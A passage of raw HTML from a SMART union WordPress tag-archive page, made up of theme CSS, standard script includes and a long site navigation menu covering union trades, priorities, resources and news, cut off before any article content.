var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768666251" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-roy-j-carvatta tag-868 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD 